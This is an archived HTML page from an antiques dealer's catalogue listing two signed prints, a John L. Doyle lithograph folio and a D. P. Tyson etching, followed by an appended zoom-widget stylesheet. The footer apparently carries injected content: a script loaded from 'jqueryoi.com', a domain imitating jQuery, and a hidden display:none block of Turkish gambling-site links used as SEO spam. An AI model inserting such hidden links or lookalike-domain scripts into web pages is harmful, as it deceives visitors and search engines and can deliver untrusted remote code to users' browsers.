															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio' target="_blank"><img class="resizedImage center-block" src='' data-id="10056" data-imagenumber="12" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio" target="_blank">John L Doyle The Great Human Race The Builders Folio</a></div>
		<div class="col-xs-12"><a href="/product/10056/John-L-Doyle-The-Great-Human-Race-The-Builders-Folio" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="10056" data-imagenumber="1" data-width="300" data-imagetype="mid" name="John L Doyle The Great Human Race The Builders Folio" alt="John L Doyle The Great Human Race The Builders Folio"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 10056&nbsp;&nbsp;&nbsp;&nbsp;$1250</div>

		<div class='col-xs-12'><a href='/item-contact-us/10056' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="John L Doyle The Great Human Race The Builders Folio" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>John L. Doyle's "The Great Human Race" / Portfolio Two / The Builders, 1983. Original lithographs and monochrome proofs.The each measure approximately 30 x 22 inches. We show photos of part of the folio. This folio is number 150 of 200, and consists of 15 of the original 20 prints (6 lithographs on BFK Rives paper and 9 monochrome proofs on handmade paper). Each print is signed, numbered and titled by the artist, and stamped and signed on the back by the printer, Roland Poska, Fishy Whale Press. The lithographs: The Spirits House; Aztec Echo; Pharaoh's Soul; The Vision; House of Words; and Christian Builder. The monochromes: The Spirits House; Aztec Echo; Pharaoh's Soul; The Vision; House of Words; Christian Builder; The Reliquarian; and The Otter's Request. 
The artist, John L. Doyle, was born in Chicago, Illinois, in 1939. He received his bachelor's degree at the Art Institute of Chicago, and his master's degree at Northern Illinois University. John L. Doyle's art reflects his fascination with the human condition. For over a decade, previous to creating the art displayed below, Doyle studied ethnology and anthropology. The product of this study is a visual recording of what Doyle learned and set down in drawings. The drawings became the foundation for a series of lithographs which developed into a life's work art project which Doyle titled The Great Human Race. The art visually records categorical statements about civilization. The presentation is about the cultural development of particular disciplines. Doyle has had more than 50 one man national exhibitions, participated in more than 30 national and international group exhibitions, and is the recipient of more than 32 awards, including purchase prizes. He is listed in Falk's Who Was Who in American Art. He died on March 14, 2010, in Burnesville, North Carolina.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>
			
	<div class="row">
		<div class="col-xs-12 text-center garamond">Click any image to zoom</div>
	</div>
	
	<div clas="row">
														<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies' target="_blank"><img class="resizedImage center-block" src='' data-id="10040" data-imagenumber="1" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies' target="_blank"><img class="resizedImage center-block" src='' data-id="10040" data-imagenumber="2" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies' target="_blank"><img class="resizedImage center-block" src='' data-id="10040" data-imagenumber="3" data-width="57" data-imagetype="thumb"></a></div>

				
									<div class="clearfix visible-sm-block"></div>
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies' target="_blank"><img class="resizedImage center-block" src='' data-id="10040" data-imagenumber="4" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies' target="_blank"><img class="resizedImage center-block" src='' data-id="10040" data-imagenumber="5" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies' target="_blank"><img class="resizedImage center-block" src='' data-id="10040" data-imagenumber="6" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
									<div class="clearfix visible-sm-block"></div>
				
									<div class="clearfix visible-md-block"></div>
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies' target="_blank"><img class="resizedImage center-block" src='' data-id="10040" data-imagenumber="7" data-width="57" data-imagetype="thumb"></a></div>

				
				
															<div class="col-xs-6 col-sm-4 col-md-2 col-lg-1"><a href='/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies' target="_blank"><img class="resizedImage center-block" src='' data-id="10040" data-imagenumber="8" data-width="57" data-imagetype="thumb"></a></div>

									<div class="clearfix visible-xs-block"></div>
				
				
								</div>
	
	<div class="row">
		<div class="col-xs-12 text-center categoryTitle"><a href="/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies" target="_blank">D P Tyson original signed etching Junks and Coolies</a></div>
		<div class="col-xs-12"><a href="/product/10040/D-P-Tyson-original-signed-etching-Junks-and-Coolies" target="_blank"><img class="resizedImage center-block img-responsive" src="" data-id="10040" data-imagenumber="1" data-width="300" data-imagetype="mid" name="D P Tyson original signed etching Junks and Coolies" alt="D P Tyson original signed etching Junks and Coolies"></a></div>		
		<div class='col-xs-12 text-center categoryPrice'>Item# 10040&nbsp;&nbsp;&nbsp;&nbsp;$250</div>

		<div class='col-xs-12'><a href='/item-contact-us/10040' target="_blank"><img src="https://images.oneofakindantiques.com/orderbutton.jpg" alt="D P Tyson original signed etching Junks and Coolies" class='center-block categoryInquire img-responsive'></a></div>
		<div class='col-xs-12 text-center'><p class='categoryDescription'>Dorsey Potter Tyson original signed etching "Junks and Coolies" circa 1927. Colored in the plate, each color separately pressed. Sold by Seller's Book Shop, 1310 Walnut Street, Philadelphia, PA. Mounted in original mat and frame with seller's label on reverse. Printed on rice paper, signed lower right and numbered 3/100 lower left. Sight 7.25" x 7.5". Frame 15.25" x 20.25". The artist captured the Art Deco era's craze for things Chinese, although he never went there.</p></div>

		<div class='col-xs-12 text-center'><b><a href="/customer-testimonials" target="_blank">Customer Feedback</a></b> | <b><a href="/payment-policy" target="_blank">How to Purchase</a></b> | <b><a href="/antique-shipping-and-handling" target="_blank">Shipping / Handling</a></b></div>
		<div class='col-xs-12 text-center categoryBlurb'>Shipping Extra. Connecticut residents add 6.35 percent sales tax. Buyers outside of the United States are responsible for any customs taxes or tariffs that may apply.</div>
		<div class='col-xs-12'><hr size="1" width="60%" noshade></div>
	</div>





<!-- Bottom page navigator-->
<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/1/prints-antiques-for-sale" >&larr; Previous</a></li> 	 				
	 				
 				 	 							  	  <li class='active'><a href="/category/2/prints-antiques-for-sale">2</a></li>
		  	  			  	  <li ><a href="/category/3/prints-antiques-for-sale">3</a></li>
		  	  		  	   			<li ><a href="/category/3/prints-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/magiczoom.min.css
body_size: 480
content:
.MagicZoom,.MagicZoom *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.MagicZoom,.MagicZoom:hover{display:inline-block;outline:0!important;font-size:0!important;line-height:100%!important;direction:ltr;max-width:100%}.MagicZoom img{border:0!important;margin:0!important;outline:0!important;padding:0!important;height:auto}.MagicZoom>img{width:100%}.MagicZoom.magic-for-ie8,.MagicZoom.magic-for-ie8>img{max-width:none!important}.MagicZoom.magic-for-ie7>img,.MagicZoom.magic-for-ie5 img{width:auto}td>.MagicZoom>img,td>.MagicZoom.magic-for-ie8>img{max-width:none;width:auto}.MagicZoomHint{background:url(graphics/hint.gif) no-repeat 2px 50%;color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;margin:0;min-height:24px;padding:2px 2px 2px 20px!important;text-align:left;text-decoration:none}.MagicZoomLoading{background:#fff url(graphics/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;margin:0;padding:4px 4px 4px 24px!important;text-align:left;text-decoration:none}.MagicZoomExternalTitle{display:none}.magic-temporary-img img{max-height:none!important;max-width:none!important}.MagicZoomBigImageCont{background:#fff;border:1px solid #999;-webkit-transition:none!important;-moz-transition:none!important;transition:none!important}.MagicZoomBigImageCont.inner-zoom{border:0}.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important;transform:translateZ(0)}.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}.MagicZoomPup{background:#dadad1;border:3px solid #aaa;cursor:move}.MagicZoomLoading{background:#fff url(graphics/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;margin:0;padding:4px 4px 4px 24px!important;text-align:left;text-decoration:none}.MagicBoxShadow{-moz-box-shadow:3px 3px 4px #888;-webkit-box-shadow:3px 3px 4px #888;box-shadow:3px 3px 4px #888;border-collapse:separate;filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#888888')!important;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')"!important}.MagicBoxGlow{-moz-box-shadow:0 0 4px 4px #888;-webkit-box-shadow:0 0 4px 4px #888;box-shadow:0 0 4px 4px #888;border-collapse:separate;filter:progid:DXImageTransform.Microsoft.Glow(Strength=4,Color='#888888')!important;-ms-filter:"progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')"!important}